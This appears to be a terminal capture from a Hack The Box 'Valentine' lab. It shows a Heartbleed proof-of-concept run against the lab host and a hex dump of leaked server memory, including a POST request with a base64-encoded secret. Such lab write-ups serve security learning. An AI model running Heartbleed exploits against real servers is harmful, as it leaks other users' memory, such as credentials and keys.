 ┌──(shushan㉿shushan)-[~/HTBLabs/Valentine/heartbleed-poc]
└─$ python2 heartbleed-poc.py valentine.htb
Scanning valentine.htb on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D A9  mV0aGVoeXBlCg==.
  0160: 58 30 4A FF B8 40 1C 93 5A A2 61 29 6A CA D5 09  X0J..@..Z.a)j...
  0170: 9F 57 7C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  .W|.............